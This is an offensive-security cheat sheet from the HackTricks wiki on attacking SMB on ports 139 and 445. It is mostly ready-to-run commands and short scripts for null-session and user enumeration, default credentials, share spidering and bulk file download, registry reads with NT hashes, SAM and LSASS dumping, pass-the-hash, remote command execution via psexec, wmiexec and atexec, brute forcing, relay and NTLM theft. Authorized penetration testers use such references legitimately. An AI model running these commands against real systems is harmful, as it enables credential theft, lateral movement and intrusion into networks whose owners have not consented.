| .. | ||
| README.md | ||
| rpcclient-enumeration.md | ||
139,445 - Pentesting SMB
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Port 139
The Network Basic Input Output System** (NetBIOS)** is a software protocol designed to enable applications, PCs, and Desktops within a local area network (LAN) to interact with network hardware and facilitate the transmission of data across the network. The identification and location of software applications operating on a NetBIOS network are achieved through their NetBIOS names, which can be up to 16 characters in length and are often distinct from the computer name. A NetBIOS session between two applications is initiated when one application (acting as the client) issues a command to "call" another application (acting as the server) utilizing TCP Port 139.
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
Port 445
Technically, Port 139 is referred to as ‘NBT over IP’, whereas Port 445 is identified as ‘SMB over IP’. The acronym SMB stands for ‘Server Message Blocks’, which is also modernly known as the Common Internet File System (CIFS). As an application-layer network protocol, SMB/CIFS is primarily utilized to enable shared access to files, printers, serial ports, and facilitate various forms of communication between nodes on a network.
For example, in the context of Windows, it is highlighted that SMB can operate directly over TCP/IP, eliminating the necessity for NetBIOS over TCP/IP, through the utilization of port 445. Conversely, on different systems, the employment of port 139 is observed, indicating that SMB is being executed in conjunction with NetBIOS over TCP/IP.
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
SMB
The Server Message Block (SMB) protocol, operating in a client-server model, is designed for regulating access to files, directories, and other network resources like printers and routers. Primarily utilized within the Windows operating system series, SMB ensures backward compatibility, allowing devices with newer versions of Microsoft's operating system to seamlessly interact with those running older versions. Additionally, the Samba project offers a free software solution, enabling SMB's implementation on Linux and Unix systems, thereby facilitating cross-platform communication through SMB.
Shares, representing arbitrary parts of the local file system, can be provided by an SMB server, making the hierarchy visible to a client partly independent from the server's actual structure. The Access Control Lists (ACLs), which define access rights, allow for fine-grained control over user permissions, including attributes like execute, read, and full access. These permissions can be assigned to individual users or groups, based on the shares, and are distinct from the local permissions set on the server.
IPC$ Share
Access to the IPC$ share can be obtained through an anonymous null session, allowing for interaction with services exposed via named pipes. The utility enum4linux is useful for this purpose. Utilized properly, it enables the acquisition of:
- Information on the operating system
- Details on the parent domain
- A compilation of local users and groups
- Information on available SMB shares
- The effective system security policy
This functionality is critical for network administrators and security professionals to assess the security posture of SMB (Server Message Block) services on a network. enum4linux provides a comprehensive view of the target system's SMB environment, which is essential for identifying potential vulnerabilities and ensuring that the SMB services are properly secured.
enum4linux -a target_ip
The above command is an example of how enum4linux might be used to perform a full enumeration against a target specified by target_ip.
What is NTLM
If you don't know what is NTLM or you want to know how it works and how to abuse it, you will find very interesting this page about NTLM where is explained how this protocol works and how you can take advantage of it:
{% content-ref url="../../windows-hardening/ntlm/" %} ntlm {% endcontent-ref %}
Server Enumeration
Scan a network searching for hosts:
nbtscan -r 192.168.0.1/24
SMB server version
To look for possible exploits to the SMB version it important to know which version is being used. If this information does not appear in other used tools, you can:
- Use the MSF auxiliary module _auxiliary/scanner/smb/smb_version
- Or this script:
#!/bin/sh
#Author: rewardone
#Description:
# Requires root or enough permissions to use tcpdump
# Will listen for the first 7 packets of a null login
# and grab the SMB Version
#Notes:
# Will sometimes not capture or will print multiple
# lines. May need to run a second time for success.
if [ -z $1 ]; then echo "Usage: ./smbver.sh RHOST {RPORT}" && exit; else rhost=$1; fi
if [ ! -z $2 ]; then rport=$2; else rport=139; fi
tcpdump -s0 -n -i tap0 src $rhost and port $rport -A -c 7 2>/dev/null | grep -i "samba\|s.a.m" | tr -d '.' | grep -oP 'UnixSamba.*[0-9a-z]' | tr -d '\n' & echo -n "$rhost: " &
echo "exit" | smbclient -L $rhost 1>/dev/null 2>/dev/null
echo "" && sleep .1
Search exploit
msf> search type:exploit platform:windows target:2008 smb
searchsploit microsoft smb
Possible Credentials
| Username(s) | Common passwords |
|---|---|
| (blank) | (blank) |
| guest | (blank) |
| Administrator, admin | (blank), password, administrator, admin |
| arcserve | arcserve, backup |
| tivoli, tmersrvd | tivoli, tmersrvd, admin |
| backupexec, backup | backupexec, backup, arcada |
| test, lab, demo | password, test, lab, demo |
Brute Force
SMB Environment Information
Obtain Information
#Dump interesting information
enum4linux -a [-u "<username>" -p "<passwd>"] <IP>
enum4linux-ng -A [-u "<username>" -p "<passwd>"] <IP>
nmap --script "safe or smb-enum-*" -p 445 <IP>
#Connect to the rpc
rpcclient -U "" -N <IP> #No creds
rpcclient //machine.htb -U domain.local/USERNAME%754d87d42adabcca32bdb34a876cbffb --pw-nt-hash
rpcclient -U "username%passwd" <IP> #With creds
#You can use querydispinfo and enumdomusers to query user information
#Dump user information
/usr/share/doc/python3-impacket/examples/samrdump.py -port 139 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/samrdump.py -port 445 [[domain/]username[:password]@]<targetName or address>
#Map possible RPC endpoints
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 135 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 139 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 445 [[domain/]username[:password]@]<targetName or address>
Enumerate Users, Groups & Logged On Users
This info should already being gathered from enum4linux and enum4linux-ng
crackmapexec smb 10.10.10.10 --users [-u <username> -p <password>]
crackmapexec smb 10.10.10.10 --groups [-u <username> -p <password>]
crackmapexec smb 10.10.10.10 --groups --loggedon-users [-u <username> -p <password>]
ldapsearch -x -b "DC=DOMAIN_NAME,DC=LOCAL" -s sub "(&(objectclass=user))" -h 10.10.10.10 | grep -i samaccountname: | cut -f 2 -d " "
rpcclient -U "" -N 10.10.10.10
enumdomusers
enumdomgroups
Enumerate local users
lookupsid.py -no-pass hostname.local
Oneliner
for i in $(seq 500 1100);do rpcclient -N -U "" 10.10.10.10 -c "queryuser 0x$(printf '%x\n' $i)" | grep "User Name\|user_rid\|group_rid" && echo "";done
Metasploit - Enumerate local users
use auxiliary/scanner/smb/smb_lookupsid
set rhosts hostname.local
run
Enumerating LSARPC and SAMR rpcclient
{% content-ref url="rpcclient-enumeration.md" %} rpcclient-enumeration.md {% endcontent-ref %}
GUI connection from linux
In the terminal:
xdg-open smb://cascade.htb/
In file browser window (nautilus, thunar, etc)
smb://friendzone.htb/general/
Shared Folders Enumeration
List shared folders
It is always recommended to look if you can access to anything, if you don't have credentials try using null credentials/guest user.
smbclient --no-pass -L //<IP> # Null user
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash
smbmap -H <IP> [-P <PORT>] #Null user
smbmap -u "username" -p "password" -H <IP> [-P <PORT>] #Creds
smbmap -u "username" -p "<NT>:<LM>" -H <IP> [-P <PORT>] #Pass-the-Hash
smbmap -R -u "username" -p "password" -H <IP> [-P <PORT>] #Recursive list
crackmapexec smb <IP> -u '' -p '' --shares #Null user
crackmapexec smb <IP> -u 'username' -p 'password' --shares #Guest user
crackmapexec smb <IP> -u 'username' -H '<HASH>' --shares #Guest user
Connect/List a shared folder
#Connect using smbclient
smbclient --no-pass //<IP>/<Folder>
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash
#Use --no-pass -c 'recurse;ls' to list recursively with smbclient
#List with smbmap, without folder it list everything
smbmap [-u "username" -p "password"] -R [Folder] -H <IP> [-P <PORT>] # Recursive list
smbmap [-u "username" -p "password"] -r [Folder] -H <IP> [-P <PORT>] # Non-Recursive list
smbmap -u "username" -p "<NT>:<LM>" [-r/-R] [Folder] -H <IP> [-P <PORT>] #Pass-the-Hash
Manually enumerate windows shares and connect to them
It may be possible that you are restricted to display any shares of the host machine and when you try to list them it appears as if there aren't any shares to connect to. Thus it might be worth a short to try to manually connect to a share. To enumerate the shares manually you might want to look for responses like NT_STATUS_ACCESS_DENIED and NT_STATUS_BAD_NETWORK_NAME, when using a valid session (e.g. null session or valid credentials). These may indicate whether the share exists and you do not have access to it or the share does not exist at all.
Common share names for windows targets are
- C$
- D$
- ADMIN$
- IPC$
- PRINT$
- FAX$
- SYSVOL
- NETLOGON
(Common share names from Network Security Assessment 3rd edition)
You can try to connect to them by using the following command
smbclient -U '%' -N \\\\<IP>\\<SHARE> # null session to connect to a windows share
smbclient -U '<USER>' \\\\<IP>\\<SHARE> # authenticated session to connect to a windows share (you will be prompted for a password)
or this script (using a null session)
#/bin/bash
ip='<TARGET-IP-HERE>'
shares=('C$' 'D$' 'ADMIN$' 'IPC$' 'PRINT$' 'FAX$' 'SYSVOL' 'NETLOGON')
for share in ${shares[*]}; do
output=$(smbclient -U '%' -N \\\\$ip\\$share -c '')
if [[ -z $output ]]; then
echo "[+] creating a null session is possible for $share" # no output if command goes through, thus assuming that a session was created
else
echo $output # echo error message (e.g. NT_STATUS_ACCESS_DENIED or NT_STATUS_BAD_NETWORK_NAME)
fi
done
examples
smbclient -U '%' -N \\\\192.168.0.24\\im_clearly_not_here # returns NT_STATUS_BAD_NETWORK_NAME
smbclient -U '%' -N \\\\192.168.0.24\\ADMIN$ # returns NT_STATUS_ACCESS_DENIED or even gives you a session
Enumerate shares from Windows / without third-party tools
PowerShell
# Retrieves the SMB shares on the locale computer.
Get-SmbShare
Get-WmiObject -Class Win32_Share
# Retrieves the SMB shares on a remote computer.
get-smbshare -CimSession "<computer name or session object>"
# Retrieves the connections established from the local SMB client to the SMB servers.
Get-SmbConnection
CMD console
# List shares on the local computer
net share
# List shares on a remote computer (including hidden ones)
net view \\<ip> /all
MMC Snap-in (graphical)
# Shared Folders: Shared Folders > Shares
fsmgmt.msc
# Computer Management: Computer Management > System Tools > Shared Folders > Shares
compmgmt.msc
explorer.exe (graphical), enter \\<ip>\ to see the available non-hidden shares.
Mount a shared folder
mount -t cifs //x.x.x.x/share /mnt/share
mount -t cifs -o "username=user,password=password" //x.x.x.x/share /mnt/share
Download files
Read previous sections to learn how to connect with credentials/Pass-the-Hash.
#Search a file and download
sudo smbmap -R Folder -H <IP> -A <FileName> -q # Search the file in recursive mode and download it inside /usr/share/smbmap
#Download all
smbclient //<IP>/<share>
> mask ""
> recurse
> prompt
> mget *
#Download everything to current directory
Commands:
- mask: specifies the mask which is used to filter the files within the directory (e.g. "" for all files)
- recurse: toggles recursion on (default: off)
- prompt: toggles prompting for filenames off (default: on)
- mget: copies all files matching the mask from host to client machine
(Information from the manpage of smbclient)
Domain Shared Folders Search
- Snaffler****
Snaffler.exe -s -d domain.local -o snaffler.log -v data
- CrackMapExec spider.
-M spider_plus [--share <share_name>]--pattern txt
sudo crackmapexec smb 10.10.10.10 -u username -p pass -M spider_plus --share 'Department Shares'
Specially interesting from shares are the files called Registry.xml as they may contain passwords for users configured with autologon via Group Policy. Or web.config files as they contains credentials.
{% hint style="info" %}
The SYSVOL share is readable by all authenticated users in the domain. In there you may find many different batch, VBScript, and PowerShell scripts.
You should check the scripts inside of it as you might find sensitive info such as passwords.
{% endhint %}
Read Registry
You may be able to read the registry using some discovered credentials. Impacket reg.py allows you to try:
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKU -s
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKCU -s
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKLM -s
Post Exploitation
The default config of a Samba server is usually located in /etc/samba/smb.conf and might have some dangerous configs:
| Setting | Description |
|---|---|
browseable = yes |
Allow listing available shares in the current share? |
read only = no |
Forbid the creation and modification of files? |
writable = yes |
Allow users to create and modify files? |
guest ok = yes |
Allow connecting to the service without using a password? |
enable privileges = yes |
Honor privileges assigned to specific SID? |
create mask = 0777 |
What permissions must be assigned to the newly created files? |
directory mask = 0777 |
What permissions must be assigned to the newly created directories? |
logon script = script.sh |
What script needs to be executed on the user's login? |
magic script = script.sh |
Which script should be executed when the script gets closed? |
magic output = script.out |
Where the output of the magic script needs to be stored? |
The command smbstatus gives information about the server and about who is connected.
Authenticate using Kerberos
You can authenticate to kerberos using the tools smbclient and rpcclient:
smbclient --kerberos //ws01win10.domain.com/C$
rpcclient -k ws01win10.domain.com
Execute Commands
crackmapexec
crackmapexec can execute commands abusing any of mmcexec, smbexec, atexec, wmiexec being wmiexec the default method. You can indicate which option you prefer to use with the parameter --exec-method:
apt-get install crackmapexec
crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -X '$PSVersionTable' #Execute Powershell
crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -x whoami #Excute cmd
crackmapexec smb 192.168.10.11 -u Administrator -H <NTHASH> -x whoami #Pass-the-Hash
# Using --exec-method {mmcexec,smbexec,atexec,wmiexec}
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sam #Dump SAM
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --lsa #Dump LSASS in memmory hashes
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sessions #Get sessions (
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --loggedon-users #Get logged-on users
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --disks #Enumerate the disks
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --users #Enumerate users
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --groups # Enumerate groups
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --local-groups # Enumerate local groups
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --pass-pol #Get password policy
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --rid-brute #RID brute
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -H <HASH> #Pass-The-Hash
psexec/smbexec
Both options will create a new service (using \pipe\svcctl via SMB) in the victim machine and use it to execute something (psexec will upload an executable file to ADMIN$ share and smbexec will point to cmd.exe/powershell.exe and put in the arguments the payload --file-less technique--).
More info about psexec and smbexec.
In kali it is located on /usr/share/doc/python3-impacket/examples/
#If no password is provided, it will be prompted
./psexec.py [[domain/]username[:password]@]<targetName or address>
./psexec.py -hashes <LM:NT> administrator@10.10.10.103 #Pass-the-Hash
psexec \\192.168.122.66 -u Administrator -p 123456Ww
psexec \\192.168.122.66 -u Administrator -p q23q34t34twd3w34t34wtw34t # Use pass the hash
Using parameter-k you can authenticate against kerberos instead of NTLM
wmiexec/dcomexec
Stealthily execute a command shell without touching the disk or running a new service using DCOM via port 135.
In kali it is located on /usr/share/doc/python3-impacket/examples/
#If no password is provided, it will be prompted
./wmiexec.py [[domain/]username[:password]@]<targetName or address> #Prompt for password
./wmiexec.py -hashes LM:NT administrator@10.10.10.103 #Pass-the-Hash
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be prompted
Using parameter-k you can authenticate against kerberos instead of NTLM
#If no password is provided, it will be prompted
./dcomexec.py [[domain/]username[:password]@]<targetName or address>
./dcomexec.py -hashes <LM:NT> administrator@10.10.10.103 #Pass-the-Hash
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be prompted
AtExec
Execute commands via the Task Scheduler (using \pipe\atsvc via SMB).
In kali it is located on /usr/share/doc/python3-impacket/examples/
./atexec.py [[domain/]username[:password]@]<targetName or address> "command"
./atexec.py -hashes <LM:NT> administrator@10.10.10.175 "whoami"
Impacket reference
https://www.hackingarticles.in/beginners-guide-to-impacket-tool-kit-part-1/
Bruteforce users credentials
This is not recommended, you could block an account if you exceed the maximum allowed tries
nmap --script smb-brute -p 445 <IP>
ridenum.py <IP> 500 50000 /root/passwds.txt #Get usernames bruteforcing that rids and then try to bruteforce each user name
SMB relay attack
This attack uses the Responder toolkit to capture SMB authentication sessions on an internal network, and relays them to a target machine. If the authentication session is successful, it will automatically drop you into a system shell.
More information about this attack here.
SMB-Trap
The Windows library URLMon.dll automatically try to authenticaticate to the host when a page tries to access some contect via SMB, for example: img src="\\10.10.10.10\path\image.jpg"
This happens with the functions:
- URLDownloadToFile
- URLDownloadToCache
- URLOpenStream
- URLOpenBlockingStream
Which are used by some browsers and tools (like Skype)

SMBTrap using MitMf
NTLM Theft
Similar to SMB Trapping, planting malicious files onto a target system (via SMB, for example) can illicit an SMB authentication attempt, allowing the NetNTLMv2 hash to be intercepted with a tool such as Responder. The hash can then be cracked offline or used in an SMB relay attack.
HackTricks Automatic Commands
Protocol_Name: SMB #Protocol Abbreviation if there is one.
Port_Number: 137,138,139 #Comma separated if there is more than one.
Protocol_Description: Server Message Block #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for SMB
Note: |
While Port 139 is known technically as ‘NBT over IP’, Port 445 is ‘SMB over IP’. SMB stands for ‘Server Message Blocks’. Server Message Block in modern language is also known as Common Internet File System. The system operates as an application-layer network protocol primarily used for offering shared access to files, printers, serial ports, and other sorts of communications between nodes on a network.
#These are the commands I run in order every time I see an open SMB port
With No Creds
nbtscan {IP}
smbmap -H {IP}
smbmap -H {IP} -u null -p null
smbmap -H {IP} -u guest
smbclient -N -L //{IP}
smbclient -N //{IP}/ --option="client min protocol"=LANMAN1
rpcclient {IP}
rpcclient -U "" {IP}
crackmapexec smb {IP}
crackmapexec smb {IP} --pass-pol -u "" -p ""
crackmapexec smb {IP} --pass-pol -u "guest" -p ""
GetADUsers.py -dc-ip {IP} "{Domain_Name}/" -all
GetNPUsers.py -dc-ip {IP} -request "{Domain_Name}/" -format hashcat
GetUserSPNs.py -dc-ip {IP} -request "{Domain_Name}/"
getArch.py -target {IP}
With Creds
smbmap -H {IP} -u {Username} -p {Password}
smbclient "\\\\{IP}\\\" -U {Username} -W {Domain_Name} -l {IP}
smbclient "\\\\{IP}\\\" -U {Username} -W {Domain_Name} -l {IP} --pw-nt-hash `hash`
crackmapexec smb {IP} -u {Username} -p {Password} --shares
GetADUsers.py {Domain_Name}/{Username}:{Password} -all
GetNPUsers.py {Domain_Name}/{Username}:{Password} -request -format hashcat
GetUserSPNs.py {Domain_Name}/{Username}:{Password} -request
https://book.hacktricks.xyz/pentesting/pentesting-smb
Entry_2:
Name: Enum4Linux
Description: General SMB Scan
Command: enum4linux -a {IP}
Entry_3:
Name: Nmap SMB Scan 1
Description: SMB Vuln Scan With Nmap
Command: nmap -p 139,445 -vv -Pn --script=smb-vuln-cve2009-3103.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-ms17-010.nse {IP}
Entry_4:
Name: Nmap Smb Scan 2
Description: SMB Vuln Scan With Nmap (Less Specific)
Command: nmap --script 'smb-vuln*' -Pn -p 139,445 {IP}
Entry_5:
Name: Hydra Brute Force
Description: Need User
Command: hydra -t 1 -V -f -l {Username} -P {Big_Passwordlist} {IP} smb
Entry_6:
Name: SMB/SMB2 139/445 consolesless mfs enumeration
Description: SMB/SMB2 139/445 enumeration without the need to run msfconsole
Note: sourced from https://github.com/carlospolop/legion
Command: msfconsole -q -x 'use auxiliary/scanner/smb/smb_version; set RHOSTS {IP}; set RPORT 139; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb2; set RHOSTS {IP}; set RPORT 139; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb_version; set RHOSTS {IP}; set RPORT 445; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb2; set RHOSTS {IP}; set RPORT 445; run; exit'
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.